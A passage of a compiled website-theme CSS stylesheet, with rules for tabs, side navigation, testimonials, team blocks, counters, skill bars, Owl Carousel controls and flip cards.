  .side-tabs .tab-nav.tab-nav2 li {
    border: 0;
    margin: 6px 0 0;
  }
  .side-tabs .tab-nav.tab-nav2 li:first-child {
    margin-top: 0;
  }
  .side-tabs .tab-nav.tab-nav2 li a {
    -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
            box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
  }
  .side-tabs .tab-nav.tab-nav2 li.ui-state-active a {
    right: 0;
  }
}

/* Tabs - Side Tabs & Bordered
-----------------------------------------------------------------*/
.tabs-bordered.side-tabs .tab-nav {
  position: relative;
  padding: 0;
  z-index: 2;
  margin-right: -1px;
}

.tabs-bordered.side-tabs .tab-nav li a {
  height: auto;
  line-height: 42px;
}

.tabs-bordered.side-tabs .tab-nav li.ui-tabs-active a {
  right: -1px;
  border-right: 1px solid var(--color-bg-white);
}

.tabs-bordered.side-tabs .tab-container {
  overflow: hidden;
  padding: 20px;
  border-top: 1px solid var(--color-border-primary);
}

/* ----------------------------------------------------------------
	Side Navigation
-----------------------------------------------------------------*/
/* Chevrons */
.sidenav {
  width: 100%;
  padding: 0;
  background-color: var(--color-bg-white);
  border-radius: 4px;
}

.sidenav li {
  list-style-type: none;
}

.sidenav li a {
  display: block;
  position: relative;
  margin: 0 0 -1px;
  padding: 11px 20px 11px 14px;
  border: 1px solid #e5e5e5;
  border-right-width: 2px;
  color: #6f7c7c;
}

.sidenav li ul {
  display: none;
}

.sidenav li li a {
  padding: 6px 20px 6px 35px;
  font-size: 0.875rem;
  border-top: none;
  border-bottom: none;
}

.sidenav li li:first-child a {
  padding-top: 20px;
}

.sidenav li li:last-child a {
  padding-bottom: 20px;
}

.sidenav li i {
  position: relative;
  top: 1px;
  margin-right: 6px;
  font-size: 1rem;
  text-align: center;
  width: 1.125rem;
}

.sidenav > li:first-child > a {
  border-radius: 4px 4px 0 0;
}

.sidenav > li:last-child > a {
  border-radius: 0 0 4px 4px;
  border-bottom-width: 2px;
}

.sidenav > li > a:hover {
  background-color: #F5F5F5;
  color: var(--color-text-default);
}

.sidenav > .ui-tabs-active > a {
  position: relative;
  z-index: 2;
  border-color: rgba(0, 0, 0, 0.1) !important;
  color: var(--color-bg-white) !important;
  font-weight: 700;
  background-color: var(--color-primary) !important;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.sidenav > .ui-tabs-active > a:hover {
  position: relative;
  z-index: 2;
  border-color: rgba(0, 0, 0, 0.1) !important;
  color: var(--color-bg-white) !important;
  font-weight: 700;
  background-color: var(--color-primary) !important;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

.sidenav li.ui-tabs-active ul {
  display: block;
}

.sidenav .icon-chevron-right {
  position: absolute;
  width: 1rem;
  height: 1rem;
  top: 50%;
  left: auto;
  right: 6px;
  margin-top: -8px;
  margin-right: 0;
  opacity: .4;
  font-size: 12px !important;
}

.sidenav a:hover .icon-chevron-right {
  opacity: .5;
}

.sidenav .ui-#tabs-active .icon-chevron-right {
  opacity: 1;
}

.sidenav .ui-#tabs-active a:hover .icon-chevron-right {
  opacity: 1;
}

/* Bootstrap Tabs */
.nav[role="tablist"] a:not([class*=i-]):not(.active) {
  color: inherit;
}

:not(.dark) .list-group-media .list-group-item-action.active h3, :not(.dark) .list-group-media .list-group-item-action.active .h3,
:not(.dark) .list-group-media .list-group-item-action.active h4,
:not(.dark) .list-group-media .list-group-item-action.active .h4,
:not(.dark) .list-group-media .list-group-item-action.active h5,
:not(.dark) .list-group-media .list-group-item-action.active .h5,
:not(.dark) .list-group-media .list-group-item-action.active h6,
:not(.dark) .list-group-media .list-group-item-action.active .h6 {
  color: var(--color-bg-white);
}

.list-group-item {
  background-color: var(--color-bg-white);
  border-color: var(--color-border-primary);
}

.list-group-item.disabled, .list-group-item:disabled {
  background-color: var(--color-bg-white);
}

.list-group-item-action:hover, .list-group-item-action:focus {
  background-color: #f9f9f9;
}

:not(.dark) .list-group-media .list-group-item-action p {
  opacity: .8;
  line-height: 1.6 !important;
}

/* Tab Icons */
[role="tablist"] a.i-plain.active {
  color: var(--color-primary);
}

[role="tablist"] a.active {
  border-color: var(--color-primary);
  background-color: var(--color-primary);
  color: var(--color-bg-white);
}

/* Tab Bordered */
.tab-bordered {
  position: relative;
}

.tab-bordered::before {
  content: "";
  height: 1px;
  border: 1px dashed var(--color-border-primary);
  position: absolute;
  margin: auto;
  top: 50%;
  left: 15px;
  right: 15px;
  z-index: 0;
}

.tab-bordered a {
  z-index: 2;
}

.dark .tab-bordered li:not(:last-child):before,
.dark.tab-bordered li:not(:last-child):before {
  border-color: rgba(255, 255, 255, 0.2);
}

.tab-bordered a.i-bordered:not(.active):not(:hover) {
  background-color: var(--color-bg-white) !important;
}

.dark .tab-bordered a.i-bordered:not(.active):not(:hover),
.dark.tab-bordered a.i-bordered:not(.active):not(:hover) {
  background-color: #383838 !important;
}

.tab-bordered.list-group-horizontal-sm::before {
  height: 100%;
  width: 1px;
  border: 1px dashed var(--color-border-primary);
  top: 15px;
  bottom: 15px;
  left: 26px;
  right: auto;
  z-index: 0;
}

.tab-sticky.sticky-sm-none {
  position: relative;
  top: auto;
  height: auto;
}

.tab-sticky {
  position: -webkit-sticky;
  position: sticky;
  top: 80px;
  height: 100%;
  z-index: 1;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: faqs.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	FAQ List
-----------------------------------------------------------------*/
.faqlist li {
  margin-bottom: 5px;
  font-size: 15px;
}

.faqlist li a {
  color: #444;
}

.faqlist li a:hover {
  color: var(--color-primary) !important;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: clients.scss

-----------------------------------------------------------------------------------*/
.clients-grid {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
          align-items: stretch;
  list-style: none;
  overflow: hidden;
}

.clients-grid .grid-item {
  position: relative;
  padding: 20px 0;
  -webkit-backface-visibility: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.clients-grid .grid-item a {
  opacity: 0.6;
}

body:not(.device-touch) .clients-grid .grid-item a {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.clients-grid .grid-item a,
.clients-grid .grid-item img {
  display: block;
  width: 75%;
  margin-left: auto;
  margin-right: auto;
}

.clients-grid .grid-item img {
  max-height: 74px;
  width: auto;
}

.clients-grid .grid-item::before, .clients-grid .grid-item::after {
  content: "";
  position: absolute;
}

.clients-grid .grid-item::before {
  height: 100%;
  top: 0;
  left: -1px;
  border-left: 1px dashed #eceded;
}

.clients-grid .grid-item::after {
  width: 100%;
  height: 0;
  top: auto;
  left: 0;
  bottom: -1px;
  border-bottom: 1px dashed #eceded;
}

.grid-1 > .grid-item {
  width: 100%;
}

.grid-2 > .grid-item {
  width: 50%;
}

.grid-3 > .grid-item {
  width: 33.333333%;
}

.grid-4 > .grid-item {
  width: 25%;
}

.grid-5 > .grid-item {
  width: 20%;
}

.grid-6 > .grid-item {
  width: 16.666667%;
}

.grid-8 > .grid-item {
  width: 12.5%;
}

.grid-10 > .grid-item {
  width: 10%;
}

.grid-12 > .grid-item {
  width: 8.333333%;
}

@media (min-width: 576px) {
  .grid-sm-1 > .grid-item {
    width: 100%;
  }
  .grid-sm-2 > .grid-item {
    width: 50%;
  }
  .grid-sm-3 > .grid-item {
    width: 33.333333%;
  }
  .grid-sm-4 > .grid-item {
    width: 25%;
  }
  .grid-sm-5 > .grid-item {
    width: 20%;
  }
  .grid-sm-6 > .grid-item {
    width: 16.666667%;
  }
  .grid-sm-8 > .grid-item {
    width: 12.5%;
  }
  .grid-sm-10 > .grid-item {
    width: 10%;
  }
  .grid-sm-12 > .grid-item {
    width: 8.333333%;
  }
}

@media (min-width: 768px) {
  .grid-md-1 > .grid-item {
    width: 100%;
  }
  .grid-md-2 > .grid-item {
    width: 50%;
  }
  .grid-md-3 > .grid-item {
    width: 33.333333%;
  }
  .grid-md-4 > .grid-item {
    width: 25%;
  }
  .grid-md-5 > .grid-item {
    width: 20%;
  }
  .grid-md-6 > .grid-item {
    width: 16.666667%;
  }
  .grid-md-8 > .grid-item {
    width: 12.5%;
  }
  .grid-md-10 > .grid-item {
    width: 10%;
  }
  .grid-md-12 > .grid-item {
    width: 8.333333%;
  }
}

@media (min-width: 992px) {
  .grid-lg-1 > .grid-item {
    width: 100%;
  }
  .grid-lg-2 > .grid-item {
    width: 50%;
  }
  .grid-lg-3 > .grid-item {
    width: 33.333333%;
  }
  .grid-lg-4 > .grid-item {
    width: 25%;
  }
  .grid-lg-5 > .grid-item {
    width: 20%;
  }
  .grid-lg-6 > .grid-item {
    width: 16.666667%;
  }
  .grid-lg-8 > .grid-item {
    width: 12.5%;
  }
  .grid-lg-10 > .grid-item {
    width: 10%;
  }
  .grid-lg-12 > .grid-item {
    width: 8.333333%;
  }
}

@media (min-width: 1200px) {
  .grid-xl-1 > .grid-item {
    width: 100%;
  }
  .grid-xl-2 > .grid-item {
    width: 50%;
  }
  .grid-xl-3 > .grid-item {
    width: 33.333333%;
  }
  .grid-xl-4 > .grid-item {
    width: 25%;
  }
  .grid-xl-5 > .grid-item {
    width: 20%;
  }
  .grid-xl-6 > .grid-item {
    width: 16.666667%;
  }
  .grid-xl-8 > .grid-item {
    width: 12.5%;
  }
  .grid-xl-10 > .grid-item {
    width: 10%;
  }
  .grid-xl-12 > .grid-item {
    width: 8.333333%;
  }
}

@media (min-width: 1400px) {
  .grid-xxl-1 > .grid-item {
    width: 100%;
  }
  .grid-xxl-2 > .grid-item {
    width: 50%;
  }
  .grid-xxl-3 > .grid-item {
    width: 33.333333%;
  }
  .grid-xxl-4 > .grid-item {
    width: 25%;
  }
  .grid-xxl-5 > .grid-item {
    width: 20%;
  }
  .grid-xxl-6 > .grid-item {
    width: 16.666667%;
  }
  .grid-xxl-8 > .grid-item {
    width: 12.5%;
  }
  .grid-xxl-10 > .grid-item {
    width: 10%;
  }
  .grid-xxl-12 > .grid-item {
    width: 8.333333%;
  }
}

/* ----------------------------------------------------------------
	Clients
-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Testimonials
-----------------------------------------------------------------*/
/* Testimonials - Grid
-----------------------------------------------------------------*/
.testimonials-grid {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
          align-items: stretch;
  list-style: none;
  overflow: hidden;
}

.testimonials-grid .grid-item {
  position: relative;
  padding: 2rem;
  -webkit-backface-visibility: hidden;
  /* Testimonials - Item
		-----------------------------------------------------------------*/
}

.testimonials-grid .grid-item::before, .testimonials-grid .grid-item::after {
  content: '';
  position: absolute;
  height: 100%;
  top: 0;
  left: -1px;
  border-left: 1px dashed #eceded;
}

.testimonials-grid .grid-item::after {
  height: 0;
  top: auto;
  left: 0;
  bottom: -1px;
  border-bottom: 1px dashed #eceded;
}

.testimonials-grid .grid-item .testimonial {
  padding: 0;
  background-color: transparent !important;
  border: 0 !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.testimonial {
  position: relative;
  padding: 20px;
  background-color: var(--color-bg-white);
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  /* Testimonial - Pagination
	-----------------------------------------------------------------*/
}

.testimonial .flex-control-nav {
  top: auto;
  bottom: 6px;
  right: 0;
}

.testimonial .flex-control-nav li {
  margin: 0 2px;
  width: 6px;
  height: 6px;
}

.testimonial .flex-control-nav li a {
  width: 6px !important;
  height: 6px !important;
  border: none;
  background-color: var(--color-primary);
  opacity: 0.5;
}

.testimonial .flex-control-nav li:hover a {
  opacity: 0.75;
}

.testimonial .flex-control-nav li a.flex-active {
  opacity: 1;
}

.testi-image {
  float: left;
  margin-right: 15px;
  display: block;
  width: 64px;
  height: 64px;
}

.testi-image a {
  display: block;
  width: 64px;
  height: 64px;
}

.testi-image img {
  display: block;
  width: 64px;
  height: 64px;
  border-radius: 50%;
}

.testi-image i {
  display: block;
  width: 64px;
  height: 64px;
  text-align: center;
  background-color: #EEE;
  border-radius: 50%;
  line-height: 64px;
  font-size: 28px;
  color: #929d9d;
  text-shadow: 1px 1px 1px var(--color-bg-white);
}

.testi-content {
  position: relative;
  overflow: hidden;
}

.testi-content p {
  margin-bottom: 0;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
}

.testi-content p::before {
  content: ' " ';
}

.testi-content p::after {
  content: ' " ';
}

.testi-meta {
  margin-top: 10px;
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
}

.testi-meta::before {
  content: '\2013';
}

.testi-meta span {
  display: block;
  font-weight: normal;
  color: #999;
  font-size: 13px;
  text-transform: none;
  padding-left: 10px;
}

/* Twitter - Small Scroller
-----------------------------------------------------------------*/
.testimonial.twitter-scroll .testi-content p::before, .testimonial.twitter-scroll .testi-content p::after {
  content: '';
}

.testimonial.twitter-scroll .testi-meta::before {
  content: '';
}

.testimonial.twitter-scroll .testi-meta span {
  padding-left: 0;
}

.testimonial.twitter-scroll .testi-meta span a {
  color: #999;
}

.testimonial.twitter-scroll .testi-meta span a:hover {
  color: var(--color-text-default);
}

.testimonial.testimonial-full {
  padding: 30px;
  /* Testimonial - Full Scroller
	-----------------------------------------------------------------*/
}

.testimonial.testimonial-full .flex-control-nav {
  position: relative;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  height: 6px;
  margin-top: 20px;
}

.testimonial.testimonial-full .flex-control-nav li {
  display: inline-block;
  float: none;
}

.testimonial.testimonial-full[data-animation="fade"] {
  padding: 30px;
}

.testimonial.testimonial-full[data-animation="fade"] .flexslider {
  overflow: visible !important;
}

/* Testimonials - Full Width
-----------------------------------------------------------------*/
.testimonial-full .testi-image {
  float: none;
  margin: 0 auto 20px;
  display: block;
  width: 72px;
  height: 72px;
}

.testimonial-full .testi-image a {
  display: block;
  width: 72px;
  height: 72px;
}

.testimonial-full .testi-image img {
  display: block;
  width: 72px;
  height: 72px;
}

.testimonial-full .testi-image i {
  display: block;
  width: 72px;
  height: 72px;
  line-height: 72px;
}

.testimonial-full .testi-content {
  text-align: center;
  font-size: 1.125rem;
}

.testimonial-full .testi-meta {
  margin-top: 15px;
}

.testimonial-full .testi-meta span {
  padding-left: 0;
}

/* Testimonial - Section Scroller
-----------------------------------------------------------------*/
.section > .testimonial {
  padding: 0;
  background-color: transparent !important;
  border: 0 !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  max-width: 800px;
  margin: 0 auto;
}

.section > .testimonial .testi-content {
  font-size: 1.24999rem;
}

.section > .testimonial .testi-meta {
  font-size: 0.87481rem;
}

.section > .testimonial .testi-meta span {
  font-size: 0.87481rem;
}

.section > .testimonial[data-animation="fade"] {
  padding: 0;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: team.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Team
-----------------------------------------------------------------*/
.team, .team-image {
  position: relative;
  /* Team Center
	-----------------------------------------------------------------*/
  /* Team List
	-----------------------------------------------------------------*/
}

.team-image > a,
.team-image img {
  display: block;
  width: 100%;
}

.team-desc {
  text-align: center;
}

.team-desc-bg {
  background-color: var(--color-bg-white);
  padding: 10px 0 30px;
}

.team .si-share, .team-image .si-share {
  margin-top: 30px;
  text-align: left;
}

.team .si-share .social-icon, .team-image .si-share .social-icon {
  font-size: 14px;
  width: 32px;
}

.team-title {
  position: relative;
  padding-top: 20px;
}

.team-title h4, .team-title .h4 {
  display: block;
  margin-bottom: 0;
  font-size: 1.25rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
}

.team-title span {
  display: block;
  color: 1rem;
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
  font-style: italic;
  font-size: 1rem;
  margin-top: 5px;
}

.team-content {
  margin-top: 1rem;
  color: #808d8d;
}

.team-content p:last-child {
  margin-bottom: 0;
}

.team.center .team-title::after, .center.team-image .team-title::after {
  left: 50%;
  margin-left: -40px;
}

.team-list .team-desc {
  text-align: left;
}

.team-list .team-title {
  padding-top: 0;
}

.team .team-desc > .social-icon, .team-image .team-desc > .social-icon {
  margin-top: 20px;
}

.team .team-content ~ .social-icon, .team-image .team-content ~ .social-icon {
  margin-top: 30px;
}

.team:not(.team-list) .social-icon, .team-image:not(.team-list) .social-icon {
  display: inline-block !important;
  vertical-align: middle;
  float: none;
  margin-left: 4px;
  margin-right: 4px;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: counter-skills.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Counter
-----------------------------------------------------------------*/
.counter {
  font-size: 42px;
  font-weight: 700;
  font-family: "IBM Plex Sans", sans-serif;
}

.counter.counter-small {
  font-size: 28px;
}

.counter.counter-large {
  font-size: 56px;
}

.counter.counter-xlarge {
  font-size: 64px;
  font-weight: 400;
}

.counter.counter-inherit {
  font-size: inherit;
  font-weight: inherit;
}

.counter + h5, .counter + .h5 {
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.widget .counter + h5, .widget .counter + .h5 {
  opacity: 0.7;
}

.counter.counter-lined + h5::before, .counter.counter-lined + .h5::before {
  display: block;
  position: relative;
  margin: 20px auto 25px auto;
  content: '';
  width: 15%;
  border-top: 2px solid var(--color-text-secondary);
  opacity: 0.9;
}

.counter.counter-small + h5, .counter.counter-small + .h5 {
  font-size: 0.875rem;
}

.counter.counter-large + h5, .counter.counter-large + .h5,
.counter.counter-xlarge + h5,
.counter.counter-xlarge + .h5 {
  font-size: 15px;
  font-weight: 300;
}

/* ----------------------------------------------------------------
	Animated Rounded Skills
-----------------------------------------------------------------*/
.rounded-skill {
  display: inline-block;
  margin: 0 15px 15px;
  display: inline-block;
  position: relative;
  text-align: center;
  font-size: 1.25rem;
  font-weight: bold;
  color: #3f4646;
  /* News Carousel Overlays
	-----------------------------------------------------------------*/
}

body:not(.device-touch) .rounded-skill {
  -webkit-transition: opacity .4s ease;
  transition: opacity .4s ease;
}

.rounded-skill + h5, .rounded-skill + .h5 {
  margin-bottom: 0;
}

.rounded-skill i {
  font-size: 42px;
}

.rounded-skill canvas {
  position: absolute;
  top: 0;
  left: 0;
}

.news-carousel .rounded-skill {
  position: absolute;
  margin: 0 !important;
  top: 30px;
  right: 30px;
  color: var(--color-bg-white);
  font-weight: 700;
}

/* ----------------------------------------------------------------
	Skills Bar
-----------------------------------------------------------------*/
.skills {
  margin: 0;
  list-style: none;
  padding-top: 25px;
}

.skills li {
  position: relative;
  margin-top: 38px;
  height: 4px;
  background-color: whitesmoke;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}

.skills li:first-child {
  margin-top: 0;
}

.skills li .progress {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 100%;
  background-color: var(--color-primary);
  overflow: visible !important;
  border-radius: 2px;
  -webkit-transition: width 1.2s ease-in-out;
  transition: width 1.2s ease-in-out;
}

.skills li .progress-percent {
  position: absolute;
  top: -28px;
  right: 0;
  background-color: #3f4646;
  color: #f9f9f9;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  height: 22px;
  line-height: 22px;
  padding: 0 5px;
  font-size: 11px;
  border-radius: 2px;
}

.skills li .progress-percent .counter {
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
}

.skills li > span {
  position: absolute;
  z-index: 1;
  top: -23px;
  left: 0;
  line-height: 20px;
  font-size: 12px;
  font-weight: bold;
  color: #2f3434;
}

.progress-percent::after,
.progress-percent::before {
  top: 100%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.progress-percent::after {
  border-top-color: #3f4646;
  border-width: 4px;
  left: 50%;
  margin-left: -4px;
}

.progress-percent::before {
  border-top-color: #3f4646;
  border-width: 5px;
  left: 50%;
  margin-left: -5px;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: carousels.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Owl Carousel CSS
-----------------------------------------------------------------*/
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeout {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes fadeout {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

.owl-carousel {
  display: none;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1;
  width: 100%;
  /* Owl Carousel - Controls
	-----------------------------------------------------------------*/
  /* Owl Carousel - Controls - Arrows
	-----------------------------------------------------------------*/
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage::after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0);
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  display: block;
  min-height: 100px;
  background: no-repeat center center;
  opacity: 0;
  display: block;
}

.owl-carousel .owl-refresh .owl-item {
  display: none;
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.slider-element .owl-carousel .owl-item img {
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.mega-menu-content .owl-carousel {
  opacity: 1;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

.no-js .owl-carousel {
  display: block;
}

.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #111;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 64px;
  width: 64px;
  left: 50%;
  top: 50%;
  margin-left: -32px;
  margin-top: -32px;
  background: url("images/icons/play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  transition: scale 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3);
  transition: scale(1.3);
}

@media (prefers-reduced-motion: reduce) {
  .owl-carousel .owl-video-play-icon:hover {
    -webkit-transition: none;
    transition: none;
  }
}

.owl-carousel .owl-video-play-icon .owl-video-play-icon,
.owl-carousel .owl-video-play-icon .owl-video-tn {
  display: none;
}

.owl-carousel .owl-video-play-icon .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-play-icon .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

.owl-carousel .owl-dots,
.owl-carousel .owl-nav {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  line-height: 1;
}

.owl-carousel .owl-nav [class*=owl-] {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  left: -36px;
  zoom: 1;
  width: 36px;
  height: 36px;
  line-height: 32px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  color: #666;
  background-color: var(--color-bg-white);
  font-size: 18px;
  border-radius: 50%;
  opacity: 0;
  left: -36px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (prefers-reduced-motion: reduce) {
  .owl-carousel .owl-nav [class*=owl-] {
    -webkit-transition: none;
    transition: none;
  }
}

.owl-carousel.with-carousel-dots .owl-nav [class*=owl-] {
  margin-top: -38px;
}

.owl-nav .owl-prev,
.owl-nav .owl-next,
.owl-dot,
.owl-dots button {
  cursor: pointer;
  cursor: hand;
  padding: 0;
  border: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.slider-element .owl-nav [class*=owl-],
.owl-carousel-full .owl-nav [class*=owl-] {
  margin-top: -30px;
  left: 0 !important;
  height: 60px;
  line-height: 60px;
  border: none;
  color: var(--color-border-lighter);
  background-color: rgba(0, 0, 0, 0.4);
  font-size: 28px;
  border-radius: 0 3px 3px 0;
}

.owl-carousel-full .with-carousel-dots .owl-nav [class*=owl-] {
  margin-top: -50px;
}

.owl-carousel .owl-nav .owl-next {
  left: auto;
  right: -36px;
}

.slider-element .owl-nav .owl-next,
.owl-carousel-full .owl-nav .owl-next {
  left: auto !important;
  right: 0 !important;
  border-radius: 3px 0 0 3px;
}

.owl-carousel:hover .owl-nav [class*=owl-] {
  opacity: 1;
  left: -18px;
}

.owl-carousel:hover .owl-nav .owl-next {
  left: auto;
  right: -18px;
}

.owl-carousel .owl-nav [class*=owl-]:hover {
  background-color: var(--color-primary) !important;
  color: var(--color-bg-white) !important;
  text-decoration: none;
}

.owl-carousel .owl-nav .disabled {
  display: none !important;
}

/* Owl Carousel - Controls - Dots
-----------------------------------------------------------------*/
.owl-carousel .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  opacity: 0.5;
  width: 8px;
  height: 8px;
  margin: 30px 4px 0 4px;
  border-radius: 50%;
  background-color: var(--color-primary);
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.owl-carousel .owl-dots .owl-dot.active, .owl-carousel .owl-dots .owl-dot:hover {
  opacity: 1;
}

/* ----------------------------------------------------------------

	Flip Cards

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Flip Cards
-----------------------------------------------------------------*/
.flip-card {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-perspective: 1000px;
  perspective: 1000px;
}

.flip-card-front, .flip-card-back {
  background-size: cover;
  background-position: center;
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  width: 100%;
  height: 280px;
  border-radius: 6px;
  color: var(--color-bg-white);
  font-size: 1.5rem;
}

@media (prefers-reduced-motion: reduce) {
  .flip-card-front, .flip-card-back {
    -webkit-transition: none;
    transition: none;
  }
}

.flip-card-front.no-after::after, .flip-card-back.no-after::after {
  content: none;
}

.flip-card-front::after, .flip-card-back::after {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: "";
  display: block;
  opacity: 0.6;
  background-color: #000;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  border-radius: 6px;
}

.flip-card-front:hover .flip-card-front, .flip-card-back:hover .flip-card-front, .flip-card-front:hover .flip-card-back, .flip-card-back:hover .flip-card-back {
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
  transition: transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1), -webkit-transform 0.7s cubic-bezier(0.4, 0.2, 0.2, 1);
}

@media (prefers-reduced-motion: reduce) {
  .flip-card-front:hover .flip-card-front, .flip-card-back:hover .flip-card-front, .flip-card-front:hover .flip-card-back, .flip-card-back:hover .flip-card-back {
    -webkit-transition: none;
    transition: none;
  }
}

.flip-card-back {
  background-color: #666;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.flip-card-inner {
  -webkit-transform: translateY(-50%) translateZ(60px) scale(0.94);
  transform: translateY(-50%) translateZ(60px) scale(0.94);
  top: 50%;
  position: absolute;
  left: 0;
  width: 100%;
  padding: 2rem;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: 1px solid transparent;
  -webkit-perspective: inherit;
  perspective: inherit;
  z-index: 2;
}

.flip-card-back {
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.top-to-bottom .flip-card-back {
  -webkit-transform: rotateX(180deg);
